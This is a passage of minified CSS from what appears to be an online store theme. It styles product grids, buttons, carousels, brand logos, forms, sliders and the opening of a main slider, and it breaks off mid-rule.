.product-item.large .btn i.icon {display: none;}.products-grid.product-variant-5 .product-item.large .product-item-label ~ .product-item-label {top: 40px;}.products-grid.product-variant-3 .product-item.large .product-item-actions .actions-secondary a {padding: 3px 5px;}.products-grid.product-variant-3 .product-item.large .product-item-name {margin: 5px 0 5px;}}@media screen and (max-width: 991px) {.products-grid.product-variant-5 .product-item.large .product-item-photo {position: relative;}.products-grid.product-variant-5 .product-item.large .quick-view-link {display: none;}.products-grid.product-variant-5 .product-item.large .product-item-info {padding: 0;padding-bottom: 0;}.products-grid.product-variant-5 .product-item.large .product-item-actions .actions-secondary a {display: inline-block;padding: 3px 12px;background: transparent;}}.products-grid.product-variant-5.equal-height .product-item.large .product-item-photo .product-item-gallery-main > a:first-child, .products-grid.product-variant-5.equal-height .product-item.large .product-item-photo > a:first-child {display: block;position: relative;}.products-grid.product-variant-5.equal-height .product-item.large .product-item-photo img.product-image-photo {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);max-height: 100%;max-width: 100%;width: auto;}.products-grid.product-variant-5.equal-height .product-item.large .carousel-inside .carousel-inner > .item {height: 100%;}.products-grid.product-variant-5.equal-height .product-item.large .carousel-inside .carousel-inner {height: 100%;}.products-grid.product-variant-1.equal-height .product-item.large .product-item-photo .product-item-gallery-main > a:first-child, .products-grid.product-variant-2.equal-height .product-item.large .product-item-photo .product-item-gallery-main > a:first-child, .products-grid.product-variant-3.equal-height .product-item.large .product-item-photo .product-item-gallery-main > a:first-child, .products-grid.product-variant-1.equal-height .product-item.large .product-item-photo > a:first-child, .products-grid.product-variant-2.equal-height .product-item.large .product-item-photo > a:first-child, .products-grid.product-variant-3.equal-height .product-item.large .product-item-photo > a:first-child {display: block;position: relative;}.products-grid.product-variant-1.equal-height .product-item.large .product-item-photo img.product-image-photo, .products-grid.product-variant-2.equal-height .product-item.large .product-item-photo img.product-image-photo, .products-grid.product-variant-3.equal-height .product-item.large .product-item-photo img.product-image-photo {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);max-height: 100%;max-width: 100%;width: auto;}.products-grid.product-variant-1.equal-height .product-item.large .carousel-inside .carousel-inner > .item, .products-grid.product-variant-2.equal-height .product-item.large .carousel-inside .carousel-inner > .item, .products-grid.product-variant-3.equal-height .product-item.large .carousel-inside .carousel-inner > .item {height: 100%;}.products-grid.product-variant-1.equal-height .product-item.large .carousel-inside .carousel-inner, .products-grid.product-variant-2.equal-height .product-item.large .carousel-inside .carousel-inner, .products-grid.product-variant-3.equal-height .product-item.large .carousel-inside .carousel-inner {height: 100%;}.products-grid.product-variant-1.equal-height .product-item.large .product-item-photo, .products-grid.product-variant-2.equal-height .product-item.large .product-item-photo, .products-grid.product-variant-3.equal-height .product-item.large .product-item-photo {vertical-align: middle;}.products-grid.product-variant-1.equal-height .product-item.large .carousel-inside .item a, .products-grid.product-variant-2.equal-height .product-item.large .carousel-inside .item a, .products-grid.product-variant-3.equal-height .product-item.large .carousel-inside .item a {height: auto !important;}button:focus, .btn:focus, .btn-primary:focus, button.action:focus, button:active:focus, .btn:active:focus, .btn-primary:active:focus, button.action:active:focus, button.active:focus, .btn.active:focus, .btn-primary.active:focus, button.action.active:focus, button.focus, .btn.focus, .btn-primary.focus, button.action.focus, button:active.focus, .btn:active.focus, .btn-primary:active.focus, button.action:active.focus, button.active.focus, .btn.active.focus, .btn-primary.active.focus, button.action.active.focus {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}button:hover, .btn:hover, .btn-primary:hover, button.action:hover, button:focus, .btn:focus, .btn-primary:focus, button.action:focus, button.focus, .btn.focus, .btn-primary.focus, button.action.focus {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}button:active, .btn:active, .btn-primary:active, button.action:active, button.active, .btn.active, .btn-primary.active, button.action.active {outline: 0;outline: none;-webkit-box-shadow: none;box-shadow: none;}button.pull-right, .btn.pull-right, .btn-primary.pull-right, button.action.pull-right {margin-right: 10px;}.btn, .btn-primary, button.action {height: 41px;padding: 0 15px;font-family: 'Roboto', sans-serif;font-size: 15px;line-height: 41px;font-weight: 500;border-radius: 0;text-transform: uppercase;border: 1px solid #f82e56;-webkit-transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);-o-transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);transition: all 0.3s cubic-bezier(0.3, 1, 0.3, 1);}.btn, .btn-primary, button.action, .btn.focus, .btn-primary.focus, button.action.focus, .btn:focus, .btn-primary:focus, button.action:focus, .btn:active, .btn-primary:active, button.action:active {background-color: #f82e56;color: #ffffff;border-color: #f82e56;}.btn:hover, .btn-primary:hover, button.action:hover {background-color: transparent;color: #f82e56;border-color: #f82e56;}.btn.btn-invert, .btn-primary.btn-invert, button.action.btn-invert, .btn.btn-invert:active, .btn-primary.btn-invert:active, button.action.btn-invert:active, .btn.btn-invert.focus, .btn-primary.btn-invert.focus, button.action.btn-invert.focus, .btn.btn-invert:focus, .btn-primary.btn-invert:focus, button.action.btn-invert:focus {background-color: transparent;color: #f82e56;}.btn.btn-invert:hover, .btn-primary.btn-invert:hover, button.action.btn-invert:hover {background-color: #f82e56;color: #ffffff;}.btn i.icon, .btn-primary i.icon, button.action i.icon {display: inline-block;vertical-align: text-top;font-size: 1.2em;line-height: 1.2em;margin-right: 0.4em;}.btn i.icon:only-child, .btn-primary i.icon:only-child, button.action i.icon:only-child {font-size: 1.2em;margin-right: 0;vertical-align: baseline;}.btn span, .btn-primary span, button.action span {position: relative;top: 0;left: 0;}.btn-sm, .btn-primary-sm, button.action-sm {height: 26px;padding: 0 8px;font-family: 'Raleway', sans-serif;font-size: 12px;line-height: 26px;}.btn-sm i.icon, .btn-primary-sm i.icon, button.action-sm i.icon {line-height: 1em;margin-right: 0.3em;}@-moz-document url-prefix() {.btn .btn-sm, .btn-primary .btn-sm, button.action .btn-sm {line-height: 25px;}}.btn-lg, .btn-primary-lg, button.action-lg {padding: 4px 25px 3px;font-size: 16.5px;height: auto;border-width: 1px;}.btn-xl, .btn-primary-xl, button.action-xl {padding: 15px 40px;font-size: 24px;height: auto;border-width: 2px;}.btn-xxl, .btn-primary-xxl, button.action-xxl {padding: 25px 50px;font-size: 28.995px;height: auto;border-width: 2px;}.btn-alt, .btn-alt.focus, .btn-alt:focus, .btn-alt:active {background-color: #333745;border-color: #333745;}.btn-alt:hover {background-color: transparent;color: #333745;border-color: #333745;}.btn-alt.btn-invert, .btn-alt.btn-invert:active, .btn-alt.btn-invert.focus, .btn-alt.btn-invert:focus {background-color: transparent;color: #333745;}.btn-alt.btn-invert:hover {background-color: #333745;color: #ffffff;}.btn.disabled i.spin {vertical-align: text-bottom;line-height: 1em;-webkit-animation: spin 1000ms infinite linear;animation: spin 1000ms infinite linear;-webkit-transition: opacity 0.3s easy;-o-transition: opacity 0.3s easy;transition: opacity 0.3s easy;}@-webkit-keyframes spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}100% {-webkit-transform: rotate(359deg);transform: rotate(359deg);}}@keyframes spin {0% {-webkit-transform: rotate(0deg);transform: rotate(0deg);}100% {-webkit-transform: rotate(359deg);transform: rotate(359deg);}}.btn-center {text-align: center;margin-bottom: 30px;}button.close {-webkit-appearance: none;}.fixed-btns {position: fixed;bottom: 220px;right: 0;z-index: 1006;}.fixed-btns.demo-mode {top: 100px;bottom: auto;padding: 50px 0 0;}body.edit-mode .fixed-btns {-webkit-box-shadow: none;box-shadow: none;}.top-fixed-btn, .buy-fixed-btn {position: relative;z-index: 101;display: block;color: #fff !important;font-size: 35px;width: 50px;height: 50px;padding: 0;border: 0;text-align: center;text-decoration: none;}.top-fixed-btn:focus, .buy-fixed-btn:focus {text-decoration: none;}.top-fixed-btn .icon, .buy-fixed-btn .icon, .top-fixed-btn i.icon:only-child, .buy-fixed-btn i.icon:only-child {display: block;font-size: 26px;line-height: 48px;}.buy-fixed-btn {font-size: 12px;line-height: 12px;text-decoration: none;font-family: 'Raleway', sans-serif;font-weight: 700;white-space: normal;}.buy-fixed-btn .icon, .buy-fixed-btn i.icon:only-child {font-size: 12px;line-height: 22px;display: block;}.top-fixed-btn, .top-fixed-btn:focus {color: #fff;background: #333745;text-decoration: none;}.top-fixed-btn:hover {background: #f82e56;text-decoration: none;}.buy-fixed-btn, .buy-fixed-btn:focus {color: #fff;background: #f82e56;text-decoration: none;}.buy-fixed-btn:hover {background: #f82e56;text-decoration: none;}.fixed-btns.demo-mode .top-fixed-btn:hover {background: #22242e;}.fixed-btns.demo-mode .buy-fixed-btn:hover {background: #f50837;}.back-to-top {opacity: .9;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.back-to-top:hover {opacity: 1;background-color: #f82e56;}.fixed-btns {opacity: 0;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.fixed-btns.is-visible, .fixed-btns.demo-mode {opacity: 1;}.fixed-btns.demo-mode:after {content: " ";display: block;position: absolute;top: 0;left: 0;right: 0;bottom: 0;background: #333745;}.fixed-btns.demo-mode .top-fixed-btn {height: 0;opacity: 0;overflow: hidden;-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.fixed-btns.demo-mode .top-fixed-btn.is-visible {opacity: 1;height: 50px;}@media screen and (max-width: 991px) {.fixed-btns {display: none;}}.back-to-top-mobile {display: none;}@media screen and (max-width: 991px) {.back-to-top-mobile {display: block;height: 45px;width: 100%;text-align: center;font-size: 18px;line-height: 45px;font-family: 'Raleway', sans-serif;}.back-to-top-mobile .icon {font-size: 22px;vertical-align: text-bottom;padding: 0 10px 0 0;}.back-to-top-mobile, .back-to-top-mobile:focus, .back-to-top-mobile:hover {color: #fff;background-color: #333745;text-decoration: none;}}.blog-carousel {margin-left: -15px;margin-right: -15px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.blog-carousel {margin-bottom: 30px;}}.blog-carousel .blog-item {position: relative;margin: 0;padding-left: 15px;padding-right: 15px;}.blog-carousel .blog-item-info {padding: 20px 20px 15px;background-color: #ffffff;}.blog-carousel .blog-item-title {display: block;padding: 0;margin: 0 0 10px;font-family: 'Raleway', sans-serif;font-size: 20px;line-height: 1.2em;font-weight: 700;color: #333745;}.blog-carousel .blog-item-teaser {margin: 0 0 10px;font-weight: 300;color: #969696;}.blog-carousel .blog-item-photo {display: block;position: relative;overflow: hidden;z-index: 1;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: background-color 0.5s ease-in-out 0s;-o-transition: background-color 0.5s ease-in-out 0s;transition: background-color 0.5s ease-in-out 0s;}.blog-carousel .blog-item-photo > a {display: block;overflow: hidden;}.blog-carousel .blog-item-photo img {-webkit-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-o-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-webkit-transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;-webkit-transform: scale(1.01) rotate(0.0001deg);-ms-transform: scale(1.01) rotate(0.0001deg);transform: scale(1.01) rotate(0.0001deg);}.blog-carousel .blog-item-photo:hover {background-color: #000;}.blog-carousel .blog-item-photo:hover img {opacity: 0.7;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.blog-carousel .blog-item-photo img {width: 100%;}.blog-carousel .blog-item-links {font-size: 14px;font-weight: 300;display: inline-block;width: 100%;}.blog-carousel .blog-item-links i.icon {margin-right: 5px;}.blog-carousel .blog-item-links a:not(.readmore) {color: #f82e56;}.blog-carousel .blog-item-links .pull-left > span {padding-right: 10px;}.blog-carousel .blog-item-links .pull-right > span {padding-left: 10px;}.blog-carousel.variant-2 .blog-item-title {font-size: 18px;line-height: 1.2em;font-weight: 700;color: #333745;}.blog-carousel.variant-2 .blog-item-info {padding: 16px 14px 10px;}.blog-carousel.variant-2 .blog-item-links {border-top: 1px solid #e8e8e8;padding-top: 10px;}.testimonials-carousel {margin-left: -15px;margin-right: -15px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.testimonials-carousel {margin-bottom: 30px;}}.testimonials-carousel .testimonials-item {position: relative;display: inline-block;vertical-align: top;margin: 0 -4px 0 0;padding-left: 15px;padding-right: 15px;}.testimonials {margin-bottom: 50px;}.variant-1 .testimonials-item {margin-bottom: 40px;}.variant-1 .testimonials-item-info {display: table;position: relative;width: 100%;}.variant-1 .testimonials-item-info:after {content: "";position: absolute;left: 0;bottom: -20px;height: 1px;width: 100%;background-color: #e8e8e8;}.variant-1 .testimonials-item-author-photo {display: table-cell;vertical-align: top;width: 30%;min-width: 100px;position: relative;overflow: hidden;z-index: 1;}@media (min-width: 1800px) {.variant-1 .testimonials-item-author-photo {width: 50%;}}.variant-1 .testimonials-item-author-photo > a {display: block;overflow: hidden;}.variant-1 .testimonials-item-author-photo img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.variant-1 .testimonials-item-author-photo:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.variant-1 .testimonials-item-author-photo img {width: 100%;}.variant-1 .testimonials-item-author-name {display: block;padding: 0;margin: 0;font-family: 'Raleway', sans-serif;font-size: 16px;line-height: 1.3em;font-weight: 700;color: #333745;}.variant-1 .testimonials-item-details {display: table-cell;vertical-align: middle;width: auto;padding: 0 0 0 15px;font-size: 14px;line-height: 1.2em;}.variant-1 .testimonials-item-teaser {margin: 0 0 10px;font-weight: 300;color: #969696;}.variant-1 .testimonials-item-date {margin: 0 0 5px;font-size: 12px;font-weight: 300;color: #969696;}.variant-2 .testimonials-item {margin-bottom: 25px;}.variant-2 .testimonials-item-info {display: table;position: relative;width: 100%;}.variant-2 .testimonials-item-author-photo {display: table-cell;vertical-align: top;width: 30%;min-width: 82px;position: relative;overflow: hidden;z-index: 1;}@media (min-width: 1800px) {.variant-2 .testimonials-item-author-photo {width: 50%;}}.variant-2 .testimonials-item-author-photo > a {display: block;overflow: hidden;}.variant-2 .testimonials-item-author-photo img {-webkit-transition: transform 0.5s ease 0s;-o-transition: transform 0.5s ease 0s;-webkit-transition: -webkit-transform 0.5s ease 0s;transition: -webkit-transform 0.5s ease 0s;transition: transform 0.5s ease 0s;transition: transform 0.5s ease 0s, -webkit-transform 0.5s ease 0s;-webkit-backface-visibility: hidden;backface-visibility: hidden;image-rendering: optimizeQuality;vertical-align: middle;max-width: 100%;}.variant-2 .testimonials-item-author-photo:hover img {-webkit-transition: transform 0.6s ease 0.05s;-o-transition: transform 0.6s ease 0.05s;-webkit-transition: -webkit-transform 0.6s ease 0.05s;transition: -webkit-transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s;transition: transform 0.6s ease 0.05s, -webkit-transform 0.6s ease 0.05s;-webkit-transform: scale(1.15) rotate(0.0001deg);-ms-transform: scale(1.15) rotate(0.0001deg);transform: scale(1.15) rotate(0.0001deg);}.variant-2 .testimonials-item-author-photo img {width: 100%;}.variant-2 .testimonials-item-author-name {z-index: 1;font-size: 14px;line-height: 1.3em;font-weight: 400;color: #333745;text-decoration: none;}.variant-2 .testimonials-item-details {display: table-cell;vertical-align: middle;position: relative;width: auto;padding: 0 0 0 15px;font-size: 14px;line-height: 1.2em;}.variant-2 .testimonials-item-details:after {content: "\e92a";font-family: 'icomoon-reg';position: absolute;z-index: 0;left: 15px;top: 16px;font-size: 50px;color: #f0f0f0;}.variant-2 .testimonials-item-teaser {position: relative;z-index: 1;margin: 0 0 10px;font-weight: 300;font-style: italic;color: #969696;}.variant-2 .testimonials-item-date {position: relative;z-index: 1;margin: 0 0 5px;font-size: 12px;font-weight: 300;color: #969696;}.variant-2 .testimonials-item:last-child {margin-bottom: 0;}.slick-slide > div > .testimonials-item {margin-bottom: 40px;}.slick-slide > div:last-child > .testimonials-item {margin-bottom: 0;}.slick-slide > div:last-child > .testimonials-item .testimonials-item-info:after {display: none;}@media screen and (max-width: 991px) {.testimonials-carousel {margin-bottom: 0;}}.testimonial-single-slider {margin-bottom: 50px;width: 70%;margin-left: 15%;margin-right: 15%;text-align: center;}@media screen and (max-width: 991px) {.testimonial-single-slider {margin-bottom: 30px;}}.testimonial-single-slider .item {padding: 120px 0 30px;position: relative;}.testimonial-single-slider .item:before {content: "\e92a";font-family: 'icomoon-reg';position: absolute;z-index: 1;left: 50%;top: 10px;margin-left: -35px;font-size: 70px;color: #333745;}.testimonial-single-slider .text {font-size: 17px;line-height: 26px;color: #333745;font-style: italic;font-weight: 300;margin-bottom: 25px;}.testimonial-single-slider .author-photo {position: relative;text-align: center;}.testimonial-single-slider .author-photo:after, .testimonial-single-slider .author-photo:before {content: '';position: absolute;z-index: 1;left: 0;top: 50%;height: 1px;width: calc(50% - 70px);background-color: #dedede;}.testimonial-single-slider .author-photo:before {left: auto;right: 0;}.testimonial-single-slider .author-photo img {border-radius: 50%;display: inline;}.testimonial-single-slider .slick-prev, .testimonial-single-slider .slick-next {position: absolute;z-index: 1;display: block;height: 90px;width: 75px;line-height: 0px;font-size: 0px;cursor: pointer;background-color: transparent;top: 50%;padding: 0;margin-top: -45px;opacity: 1;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.testimonial-single-slider .slick-prev:not(.slick-disabled):hover, .testimonial-single-slider .slick-next:not(.slick-disabled):hover {background-color: transparent;opacity: 1;}.testimonial-single-slider .slick-prev:before, .testimonial-single-slider .slick-next:before {font-size: 38px;line-height: 90px;color: #333745;opacity: 1;}.testimonial-single-slider .slick-prev:not(.slick-disabled):hover:before, .testimonial-single-slider .slick-next:not(.slick-disabled):hover:before {color: #f82e56;opacity: 1;}.testimonial-single-slider .slick-prev {left: -15%;right: auto;}.testimonial-single-slider .slick-next {right: -15%;left: auto;}@media screen and (max-width: 991px) {.testimonial-single-slider .text {font-size: 14px;line-height: 20px;}.testimonial-single-slider .slick-prev, .testimonial-single-slider .slick-next {width: 50px;}.testimonial-single-slider .slick-prev {left: -50px;}.testimonial-single-slider .slick-next {right: -50px;}}.brand-carousel {margin-left: -10px;margin-right: -10px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.brand-carousel {margin-bottom: 30px;}}.brand-carousel .brand-item {position: relative;display: inline-block;vertical-align: top;margin: 0 -4px 0 0;padding-left: 10px;padding-right: 10px;margin-bottom: 20px;}.brand-carousel .brand-item img {width: 100%;}.brand-carousel.white-bg .brand-item img {background: #ffffff;}.slick-slide > div > .brand-item {margin-bottom: 20px;}.slick-slide > div:last-child > .brand-item {margin-bottom: 0;}.brand-grid {list-style: none;overflow: hidden;margin-bottom: 50px;}@media screen and (max-width: 991px) {.brand-grid {margin-bottom: 30px;}}.brand-grid a {float: left;width: calc(16.66666% - 30px);margin-left: 30px;margin-bottom: 30px;}.brand-grid a img {-webkit-filter: grayscale(100%);filter: grayscale(100%);-webkit-transition: opacity 0.3s, -webkit-filter 0.3s;transition: opacity 0.3s, -webkit-filter 0.3s;-o-transition: filter 0.3s, opacity 0.3s;transition: filter 0.3s, opacity 0.3s;transition: filter 0.3s, opacity 0.3s, -webkit-filter 0.3s;-webkit-transition: filter 0.3s, -webkit-filter 0.3s, opacity 0.3s;opacity: 0.5;}.brand-grid a:hover img, .brand-grid a:focus img {-webkit-filter: none;filter: none;opacity: 1;}.brand-grid a > img {width: 100%;}.brand-grid:not(.brand-carousel) {margin: 0 0 0 -30px;padding: 0;width: calc(100% + 30px);}.brand-grid:not(.brand-carousel) a {background-color: #f7f7f7;}@media screen and (max-width: 991px) {.brand-grid:not(.brand-carousel) a {width: calc(33.33333% - 30px);}}@media screen and (max-width: 767px) {.brand-grid:not(.brand-carousel) a {width: calc(50% - 30px);}}@media screen and (max-width: 480px) {.brand-grid:not(.brand-carousel) {width: calc(100% + 15px);margin-left: -15px;}.brand-grid:not(.brand-carousel) a {width: calc(50% - 15px);margin-left: 15px;margin-bottom: 15px;}}.contact-list {margin: 0 0 50px;padding: 0;list-style: none;font-size: 14px;}@media screen and (max-width: 991px) {.contact-list {margin-bottom: 30px;}}.contact-list li {margin-bottom: 20px;}@media screen and (max-width: 991px) and (min-width: 480px) {.contact-list li {display: inline-block;vertical-align: top;width: 50%;margin-right: -4px;padding-right: 15px;}}.services-list {margin: 0 0 50px;padding: 0;list-style: none;font-size: 14px;}@media screen and (max-width: 991px) {.services-list {margin-bottom: 30px;}}.services-list li {margin-bottom: 30px;border-bottom: 1px solid #f0f0f0;}.services-list li:last-child {border-bottom: 0;}.services-list li:last-child {margin-bottom: 0;}.services-list .box-left-icon {margin-bottom: 20px;}.services-list .box-left-icon .box-text {font-size: 14px;line-height: 1.2em;font-weight: 300;color: #969696;}.services-list .box-left-icon .box-text .title {font-family: 'Raleway', sans-serif;font-size: 17px;font-weight: 700;margin-bottom: 5px;color: #333745;text-transform: none;}.services-list .box-left-icon .box-icon {width: 60px;}.services-list .box-left-icon .box-icon i.icon {display: inline-block;font-size: 30px;line-height: 60px;width: 60px;height: 60px;}@media screen and (min-width: 992px) {.newsletter.variant1 {background: #ffffff;padding: 20px 20px;margin-bottom: 50px;}.newsletter.variant1 h2 {border: 0;padding: 0;margin-bottom: 15px;}}@media screen and (min-width: 992px) and screen and (max-width: 991px) {.newsletter.variant1 {margin-bottom: 30px;}}@media screen and (max-width: 991px) {.newsletter.variant1 input {background: #ffffff;}}.newsletter.variant2 {margin-bottom: 0;}.newsletter.variant3 {margin-top: 15px;margin-bottom: 0;}.newsletter.variant3 .input-group {max-width: 540px;}@media screen and (max-width: 991px) {.newsletter.variant3 {margin-top: 0;margin-bottom: 30px;}}textarea:focus, input:focus, input[type]:focus, .uneditable-input:focus, textarea:focus, input:focus, input[type]:focus, .uneditable-input:focus {-webkit-box-shadow: none;box-shadow: none;outline: 0 none;}input, textarea {border-radius: 0;}input[type=text], input[type=password], textarea, .select-wrapper select, .select-wrapper-sm select {-webkit-appearance: none;-moz-appearance: none;appearance: none;}label {font-size: 14px;font-weight: inherit;color: #333745;}.required, .required-text {color: #f82e56;}.form-control {-webkit-box-shadow: none !important;box-shadow: none !important;margin-bottom: 25px;background-color: #f7f7f7;border-radius: 0;color: #333745;}.form-control.dashed {border: 2px dashed #d4d4d4;}.input-group-btn .btn i.icon {font-size: 19px;line-height: 39px;padding: 0 12px;}.checkbox-group {position: relative;}.checkbox-group input[type=checkbox] {display: none;}.checkbox-group label {padding-left: 35px;cursor: pointer;line-height: 23px;font-weight: 400;}.checkbox-group label span {display: block;position: absolute;left: 0;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.checkbox-group label .box {padding: 0;margin: 0;border-width: 2px;border-style: solid;border-color: #e9e9e9;height: 23px;width: 23px;z-index: 9;-webkit-transition-delay: .2s;-moz-transition-delay: .2s;-o-transition-delay: .2s;transition-delay: .2s;background: none;}.checkbox-group label .check {top: 5px;left: 8px;width: 6px;height: 10px;opacity: 0;z-index: 10;color: #f82e56;border-width: 2px;border-style: solid;border-top: none;border-left: none;-webkit-transform: scale(1) rotate(45deg);-moz-transform: scale(1) rotate(45deg);-ms-transform: scale(1) rotate(45deg);transform: scale(1) rotate(45deg);}.checkbox-group input[type=checkbox]:checked ~ label .box {border-color: #d4d4d4;}.checkbox-group input[type=checkbox]:checked ~ label .check {opacity: 1;}.radio {display: block;cursor: pointer;margin: 0 0 8px;line-height: 23px;font-weight: 400;}.radio input {width: 1px;height: 1px;opacity: 0;}.radio input:checked + .outer .inner {background-color: #f82e56;opacity: 1;}.radio input:checked + .outer {border-width: 2px;border-style: solid;border-color: #d4d4d4;}.radio .outer {width: 20px;height: 20px;display: block;float: left;margin: 2px 7px 0 0;border-width: 2px;border-style: solid;border-color: #e9e9e9;border-radius: 50%;background-color: #fff;}.radio .inner {-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;width: 6px;height: 6px;display: block;margin: 5px;border-radius: 50%;background-color: #f82e56;opacity: 0;position: relative;}.text-center > .radio .outer {float: none;margin: 0 auto;}.form-card {background: #ffffff;padding: 30px 25px;margin-bottom: 50px;color: #333745;}@media screen and (max-width: 991px) {.form-card {margin-bottom: 30px;}}.form-card p {margin-bottom: 20px;}.form-card h3 {font-size: 19px;line-height: 1.2em;text-transform: none;margin-bottom: 10px;text-align: center;}.form-card h4 {font-size: 19px;line-height: 1.2em;text-transform: none;padding: 0 0 15px;margin: 0 0 20px;border-bottom: 1px solid #e8e8e8;}.form-card .back {color: #f82e56;}.form-card .back a {color: #f82e56;text-decoration: underline;}.form-card .back a:hover {text-decoration: none;}.row-eq-height .form-card {height: 100%;position: relative;}form.white {margin-bottom: 50px;}@media screen and (max-width: 991px) {form.white {margin-bottom: 30px;}}form.white .form-control {background-color: #fff;border-color: #e8e8e8;color: #333745;}form.white .form-control {margin-bottom: 12px;}form.white textarea {height: 125px;}form.white .btn {margin-top: 15px;margin-bottom: 5px;}form.white .input-group .form-control {margin-bottom: 0;}form.white .input-group-btn .btn {margin-top: 0;margin-bottom: 0;}form.account-create .form-control {margin-bottom: 12px;}form.account-create .btn {margin-top: 20px;margin-bottom: 15px;}form.account-create .required-text {float: right;padding-top: 20px;}form.search-form {margin-bottom: 50px;padding-bottom: 35px;border-bottom: 1px solid #e8e8e8;}@media screen and (max-width: 991px) {form.search-form {margin-bottom: 30px;padding-bottom: 15px;}}.qty-changer input[type="button"] {border: 0;background-color: #f7f7f7;color: #333745;cursor: pointer;width: 23px;height: 23px;-webkit-appearance: none;border-radius: 0;text-align: center;padding: 0;}.qty-changer input[type="text"] {border: 0;width: 35px;padding: 0;text-align: center;-webkit-appearance: none;border-radius: 0;}.s elect-wrapper, .select-wrapper-sm {position: relative;}.select-wrapper:before, .select-wrapper-sm:before {content: '\e920';position: absolute;right: 1px;top: 1px;bottom: 1px;width: 40px;font-family: 'icomoon-reg';font-size: 24px;line-height: 40px;pointer-events: none;color: #333745;text-align: center;background-color: #ffffff;}.select-wrapper select, .select-wrapper-sm select {padding-right: 40px;background-color: #ffffff;color: #333745;}select {-moz-appearance: none;-webkit-appearance: none;}select::-ms-expand {display: none;}.select-wrapper-sm:before {width: 30px;font-size: 20px;line-height: 30px;}.select-wrapper-sm select {padding-right: 30px;}.form-card .select-wrapper select, .form-card .select-wrapper-sm select, .form-card .select-wrapper:before, .form-card .select-wrapper-sm:before {background-color: #f7f7f7;}select.input-sm {line-height: 21px;}.range-slider {margin: 0 0 20px;width: 100%;}.range-slider-range {-webkit-appearance: none;display: inline-block !important;vertical-align: middle;width: calc(100% - 73px) !important;height: 6px;background: #ddd;outline: none;padding: 0;margin: 0;}.range-slider-range::-webkit-slider-thumb {-webkit-appearance: none;appearance: none;width: 14px;height: 14px;border-radius: 50%;background: #f82e56;cursor: pointer;-webkit-transition: background 0.15s ease-in-out;-o-transition: background 0.15s ease-in-out;transition: background 0.15s ease-in-out;}.range-slider-range::-webkit-slider-thumb:hover {background: #333745;}.range-slider-range:active::-webkit-slider-thumb {background: #333745;}.range-slider-range::-moz-range-thumb {border: 0;width: 14px;height: 14px;border-radius: 50%;background: #f82e56;cursor: pointer;-webkit-transition: background 0.15s ease-in-out;-o-transition: background 0.15s ease-in-out;transition: background 0.15s ease-in-out;}.range-slider-range::-moz-range-thumb:hover {background: #333745;}.range-slider-range:active::-moz-range-thumb {background: #333745;}.range-slider-value {display: inline-block;vertical-align: middle;position: relative;width: 60px;color: #f82e56;font-weight: 500;line-height: 20px;text-align: center;border-radius: 0;background: #f7f7f7;padding: 5px 10px;margin-left: 8px;}::-moz-range-track {background: #d7dcdf;border: 0;}.mainSlider .sliderLoader {position: absolute;width: 100%;height: 100%;text-align: center;background: #ffffff;z-index: 100;padding-top: 100px;}.mainSlider video {position: absolute;width: 100%;height: auto;top: 0;}.mainSlider .swiper-container {width: 100%;min-height: 500px;opacity: 0;position: relative;overflow: hidden;-webkit-transition: opacity 1s ease, min-height 1s ease;-o-transition: opacity 1s ease, min-height 1s ease;transition: opacity 1s ease, min-height 1s ease;}.mainSlider .swiper-container .swiper-slide-duplicate {z-index: -1;}.mainSlider .swiper-container .swiper-slide-active {z-index: 100;}.mainSlider .swiper-container .swiper-slide img {width: 100%;}.mainSlider .swiper-container .animate {opacity: 0;}.mainSlider .swiper-container .animated {opacity: 1;}.mainSlider .swiper-container .clip-svg {height: 0;}.mainSlider .swiper-container .text {font-family: 'Raleway', sans-serif;position: absolute;left: 0;top: 0;font-size: 4.5vw;line-height: 